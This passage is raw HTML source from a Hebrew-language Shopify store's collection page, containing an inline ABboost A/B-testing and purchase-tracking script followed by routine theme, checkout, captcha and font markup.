        checkout.line_items.forEach(function(item) {
          if (item.product_id) {
            purchasedProductIds.push(String(item.product_id));
          }
        });
      }
      console.log('📦 ABboost: Purchased product IDs:', purchasedProductIds);
      
      // Track purchase for relevant tests only
      activeTests.forEach(function(t) {
        var shouldTrack = false;
        var productValue = orderValue; // Default to total order value
        
        // 🎯 SPLIT_URL tests: Track ALL purchases (page-level test)
        if (t.testType === 'SPLIT_URL') {
          shouldTrack = true;
          console.log('📊 Split URL test - tracking full order');
        }
        // 🎯 Product tests: Only track if the test product was purchased
        else if (t.productId && purchasedProductIds.length > 0) {
          var normalizedTestProductId = String(t.productId).replace('gid://shopify/Product/', '');
          shouldTrack = purchasedProductIds.some(function(pid) {
            return pid === normalizedTestProductId;
          });
          
          if (shouldTrack && checkout && checkout.line_items) {
            // Calculate value for just this product
            productValue = 0;
            checkout.line_items.forEach(function(item) {
              if (String(item.product_id) === normalizedTestProductId) {
                productValue += parseFloat(item.line_price || item.price || 0) / 100;
              }
            });
            console.log('📊 Product test - product found in order, value: ' + productValue);
          }
        }
        // 🎯 Product tests without checkout data: Track (fallback)
        else if (t.productId && purchasedProductIds.length === 0) {
          // Can't verify - track anyway as fallback (better than missing conversions)
          shouldTrack = true;
          console.log('⚠️ Product test - no checkout data, tracking anyway');
        }
        
        if (!shouldTrack) {
          console.log('⏭️ ABboost: Skipping test ' + t.testId + ' - product not in order');
          return;
        }
        
        console.log('💰 ABboost: Tracking purchase for test ' + t.testId + ' (' + t.variant + '), value: ' + productValue);
        
        var trackData = {
          testId: t.testId,
          variant: t.variant,
          eventType: 'purchase',
          sessionId: t.sessionId,
          fromURL: currentPath,
          value: productValue,
          productId: t.productId,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + t.trackingEndpoint, blob);
        }
      });
      
      // Clear active tests after purchase tracking
      localStorage.removeItem('abboost_active_tests');
      
    } catch (e) {
      console.error('❌ ABboost: Error tracking purchase:', e);
    }
  }
  
  // Run thank-you page check immediately
  checkThankYouPage();

  async function initFastRedirect() {
    const currentPath = window.location.pathname;
    const shop = getShopDomain();
    const currentProductId = getProductId();
    
    // 👁️ Check for skip/preview mode - MUST BE FIRST CHECK!
    const urlParams = new URLSearchParams(window.location.search);
    const skipMode = urlParams.get('_ab_skip');
    const previewMode = urlParams.get('abboost_preview');
    
    if (skipMode === '1' || previewMode) {
      console.log('👁️ ABboost: Skip mode active - showing page without any redirects');
      showPage();
      return;
    }
    
    // 🛡️ Skip tracking for Shopify Admin - Don't count admin visits!
    if (window.location.href.includes('admin.shopify.com') || 
        (document.referrer && document.referrer.includes('admin.shopify.com')) ||
        (window.Shopify && window.Shopify.designMode)) {
      console.log('🛡️ ABboost: Admin/Design mode detected - skipping tracking');
      showPage();
      return;
    }
    
    console.log('🔍 ABboost: Current Product ID:', currentProductId || 'not found');
    console.log('🔍 ABboost: Current Path:', currentPath);
    
    if (!shop) {
      showPage();
      return;
    }
    
    try {
      const tests = await getCachedTests(shop);
      if (!tests || tests.length === 0) {
        showPage();
        return;
      }
      
      // 🎯 PRIORITY 0: Check Theme Tests (HIGHEST PRIORITY - affects entire site!)
      for (const test of tests) {
        if (test.type === 'THEME') {
          return handleThemeTest(test, currentPath);
        }
      }
      
      // 🎯 PRIORITY 1: Check Split URL Tests (ANY page)
      // 🔧 FIX: Decode paths for comparison (handles special chars like ®, ™, etc.)
      let decodedPath = currentPath;
      try { decodedPath = decodeURIComponent(currentPath); } catch(e) {}
      for (const test of tests) {
        if (test.type === 'SPLIT_URL') {
          let decodedControl = test.controlURL || '';
          let decodedVariant = test.variantURL || '';
          try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
          try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
          if (decodedPath === decodedControl || decodedPath === decodedVariant) {
            return handleSplitURLTest(test, decodedPath);
          }
        }
      }
      
      // 🎯 PRIORITY 2: Check Product Tests (only /products/ pages)
      if (!currentPath.includes('/products/')) {
        showPage();
        return;
      }
      
      let matchedTest = null;
      let triggerResult = null;
      for (const test of tests) {
        const result = checkTriggerConditions(test, currentPath, currentProductId);
        if (result.shouldTrack) {
          matchedTest = test;
          triggerResult = result;
          break;
        }
      }
      
      if (!matchedTest || !triggerResult) {
        showPage();
        return;
      }
      
      const test = matchedTest;
      const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
      
      if (!test.targetNewVisitors && !isReturningVisitor) {
        showPage();
        return;
      }
      if (!test.targetReturning && isReturningVisitor) {
        showPage();
        return;
      }
      
      if (!isReturningVisitor) {
        localStorage.setItem('abboost_returning_visitor', 'true');
      }
      
      const storageKey = 'abboost_url_redirect_' + test.id;
      let assignment = localStorage.getItem(storageKey);
      
      // 🔧 FIX v2.7.5: Handle direct traffic to test product properly
      // If user arrives at test product without going through assignment flow:
      // - No assignment = came directly (Google, direct link) → redirect to original
      // - assignment = 'original' = should be on original → redirect to original  
      // - assignment = 'test' = legitimate → count them
      if (triggerResult.variant === 'test') {
        if (!assignment) {
          // 🚫 User arrived directly at test product without assignment
          // Redirect them to original product to go through proper flow
          console.log('🔄 ABboost: Direct traffic to test product - redirecting to original for proper assignment');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          // If no originalURL, just show page without tracking
          showPage();
          return;
        } else if (assignment === 'original') {
          // 🔄 User was assigned to original but somehow on test product
          // Redirect back to original
          console.log('🔄 ABboost: User assigned to original but on test product - redirecting back');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          showPage();
          return;
        }
        // assignment === 'test' - legitimate visitor, continue
      }
      
      if (!test.alwaysTrigger) {
        const hasTriggeredKey = 'abboost_url_redirect_triggered_' + test.id;
        const hasTriggered = localStorage.getItem(hasTriggeredKey);
        if (hasTriggered && assignment === 'test' && !triggerResult.shouldRedirect) {
          // User is on test product after redirect - check if already tracked
          const sessionId = getSessionId();
          
          // 🔧 FIX v2.7.8: Use SAME key as redirect to prevent double counting!
          // If user was already counted during redirect, don't count again on test product
          const redirectViewKey = 'abboost_redirect_view_' + test.id;
          const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
          
          if (alreadyTrackedRedirect) {
            // Already tracked during redirect - just show page, don't track again
            console.log('✅ ABboost: Already tracked during redirect - skipping duplicate');
            var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
            setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
            showPage();
            return;
          }
          
          // Fallback: check path-based key for edge cases
          const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
          const alreadyTracked = sessionStorage.getItem(viewKey);
          
          if (!alreadyTracked) {
            const trackData = {
              testId: test.id,
              variant: assignment,
              eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
              sessionId: sessionId,
              fromURL: currentPath,
              productId: currentProductId,
              timestamp: Date.now()
            };
            
            // Determine tracking endpoint based on test type
            let trackingEndpoint;
            if (test.type === 'SPLIT_URL') {
              trackingEndpoint = '/api/split-url/track';
            } else if (test.type === 'DESCRIPTION') {
              trackingEndpoint = '/api/description-test/track';
            } else if (test.type === 'PRODUCT_TITLE') {
              trackingEndpoint = '/api/product-title-test/track';
            } else if (test.type === 'PRICE') {
              trackingEndpoint = '/api/price-test/track';
            } else {
              trackingEndpoint = '/api/url-redirect/track';
            }
            
            if (navigator.sendBeacon) {
              const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
              navigator.sendBeacon(API_URL + trackingEndpoint, blob);
            }
            
            // Mark as tracked for this session/path
            sessionStorage.setItem(viewKey, '1');
          }
          
          // 🔧 FIX: Setup add_to_cart & purchase tracking even for returning visitors!
          var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
          setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
          
          showPage();
          return;
        }
      }
      
      if (!assignment) {
        // 🎯 Use consistent hash-based assignment
        // Same sessionId always gets the same variant
        const sessionId = getSessionId();
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        
        console.log('🎲 ABboost: Hash-based assignment:', {
          sessionId: sessionId.substring(0, 20) + '...',
          testId: test.id.substring(0, 10) + '...',
          trafficSplit: test.trafficSplit,
          result: assignment
        });
        
        localStorage.setItem(storageKey, assignment);
      }
      
      const shouldRedirect = assignment === 'test' && triggerResult.shouldRedirect && currentPath !== test.testURL;
      const sessionId = getSessionId();
      
      if (shouldRedirect) {
        let redirectURL = test.testURL;
        if (test.preserveQueryString && window.location.search) {
          redirectURL += window.location.search;
        }
        
        if (!test.alwaysTrigger) {
          localStorage.setItem('abboost_url_redirect_triggered_' + test.id, 'true');
        }
        
        // 🔧 FIX v2.7.6: Deduplication for redirect case too!
        // Only count ONE pageview per session, even if user visits original multiple times
        const redirectViewKey = 'abboost_redirect_view_' + test.id;
        const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
        
        if (!alreadyTrackedRedirect) {
          const trackData = {
            testId: test.id,
            variant: assignment,
            eventType: 'pageview',
            sessionId: sessionId,
            fromURL: currentPath,
            toURL: redirectURL,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session
          sessionStorage.setItem(redirectViewKey, '1');
        }
        
        window.location.replace(redirectURL);
      } else {
        // Track VIEW event (no redirect) - but only once per session/path!
        // 🔧 FIX v2.4: Prevent duplicate view tracking for Price Tests
        const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
        const alreadyTracked = sessionStorage.getItem(viewKey);
        
        if (!alreadyTracked) {
          const viewTrackData = {
            testId: test.id,
            variant: assignment,
            eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
            sessionId: sessionId,
            fromURL: currentPath,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session/path
          sessionStorage.setItem(viewKey, '1');
        }
        
        // Setup event tracking for this page (add to cart + purchase)
        // Pass productId for product-level tests (originalProductId or duplicatedProductId)
        var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
        setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
        
        showPage();
      }
      
    } catch (error) {
      showPage();
    }
  }

  initFastRedirect();
  window.ABboostCriticalRedirectLoaded = true;
  
})();
</script>

<!-- 🎨 STEP 3: Description Test Logic (URL Redirect - same as Product Split!) -->
<script>
(function() {
  'use strict';
  
  // Description Tests work EXACTLY like URL Redirect Tests!
  // They redirect to a duplicated product with different description.
  // So we just include them in the same redirect logic above.
  
  // The only difference is the tracking endpoint, but that's handled by
  // the unified metafield structure (type: 'DESCRIPTION' vs 'URL_REDIRECT')
  
  // console.log('🎨 ABboost: Description Tests handled by URL Redirect logic');
  
})();
</script>

<!-- ✅ All tracking is now handled inline (no external tracking.js needed) -->
<!-- Variant tests + Product cards will be added in future versions if needed -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deal-yashir.com/collections/home-and-kitchen?page=3">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="whitelist" data-country-list="" data-country-list-error="" data-animations-type="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=="></script>
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/secondary.js?v=176066990885051318471756123659" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deal-yashir.com/cdn/shop/files/1_69d664f9-170d-4dcf-9d8c-5392fef0ac07.png?crop=center&height=32&v=1740551377&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      מוצרים לבית ומלטבח
 &ndash; Page 3 &ndash; דיל ישיר</title>

    

    

<meta property="og:site_name" content="דיל ישיר">
<meta property="og:url" content="https://deal-yashir.com/collections/home-and-kitchen?page=3">
<meta property="og:title" content="מוצרים לבית ומלטבח">
<meta property="og:type" content="website">
<meta property="og:description" content="קנו את המוצרים הטרנדיים ביותר ישירות אליכם עם דיל ישיר!
 משלוחים מהירים, מבצעים משתלמים ושירות לקוחות מקצועי לכל שאלה. גלו מבחר ענק של מוצרים מובילים בקניה אונליין משתלמת במיוחד!"><meta property="og:image" content="http://deal-yashir.com/cdn/shop/collections/6_4f1b969e-9775-4299-bf88-650259f1f89b.jpg?v=1659218372">
  <meta property="og:image:secure_url" content="https://deal-yashir.com/cdn/shop/collections/6_4f1b969e-9775-4299-bf88-650259f1f89b.jpg?v=1659218372">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="450"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="מוצרים לבית ומלטבח">
<meta name="twitter:description" content="קנו את המוצרים הטרנדיים ביותר ישירות אליכם עם דיל ישיר!
 משלוחים מהירים, מבצעים משתלמים ושירות לקוחות מקצועי לכל שאלה. גלו מבחר ענק של מוצרים מובילים בקניה אונליין משתלמת במיוחד!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ik5ng-aYyLOjaVRwld3pittSIWMmVwWmxYsGIVpI1Jw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12332892217/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/home-and-kitchen.atom" />
<link rel="prev" href="/collections/home-and-kitchen?page=2">
<link rel="next" href="/collections/home-and-kitchen?page=4">
<link rel="alternate" type="application/json+oembed" href="https://deal-yashir.com/collections/home-and-kitchen.oembed?page=3">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f69719daeb6928b1678ab8febd2f3ee6","betas":["rich-media-storefront-analytics"],"domain":"deal-yashir.com","predictiveSearch":false,"shopId":12332892217,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "directdealstore.myshopify.com";
Shopify.locale = "he";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shrine-pro-1-4-2-updated","id":151934435541,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deal-yashir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cf.storeify.app\/js\/frontend\/scripttag.js?shop=directdealstore.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=directdealstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12332892217,"offset":7200,"reqid":"398f3fcc-29e7-4db5-b06a-9f4ac52b8beb-1769459092","pageurl":"deal-yashir.com\/collections\/home-and-kitchen?page=3","u":"dff6b2db4d7c","p":"collection","rtyp":"collection","rid":106169598009};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deal-yashir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deal-yashir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//deal-yashir.com/cdn/shop/t/35/compiled_assets/scripts.js?v=19792"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.15;
        --font-heading-scale: 0.9565217391304348;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 236, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 35, 93;
        --color-base-accent-2: 14, 14, 14;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ececec;
        --gradient-base-accent-1: #12235d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
